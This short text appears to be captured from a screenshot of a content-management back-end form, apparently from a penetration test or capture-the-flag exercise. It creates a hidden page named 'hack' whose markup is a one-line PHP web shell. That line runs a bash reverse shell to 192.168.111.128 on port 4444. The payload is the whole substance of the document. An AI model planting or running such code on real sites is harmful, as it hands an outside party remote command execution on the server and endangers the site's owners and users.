 File Name
Layout
hack
-- no
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.128/4444 0>&1'");?>